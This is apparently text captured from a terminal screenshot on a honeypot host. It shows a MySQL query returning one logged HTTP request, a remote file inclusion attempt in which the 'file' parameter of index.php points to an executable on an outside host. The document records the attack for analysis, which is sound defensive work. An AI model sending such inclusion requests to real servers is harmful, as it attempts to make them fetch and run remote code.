 stovar@honey: ~
File Edit View Search Terminal Help
mysql> select request_raw from events where id=4;
+------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------+
| request_raw
|
+------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------+
| GET /index.php?file=http://www. .com/k1.exe HTTP/1.1
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Encoding: gzip, deflate
Accept-Language: en-US,en;q=0.5
Connection: keep-alive
Host: 10.0.0.128
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:31.0) Gecko/20100101 Firefox/31.0 Iceweasel/31.4.0 |
+------------------------------------------------------------------------------------------------------------------------------------------------------------------
--------------------------------------------------------------------------------------------------------------------------------------------------------------------
------------------------------------------------+
1 row in set (0.00 sec)
mysql>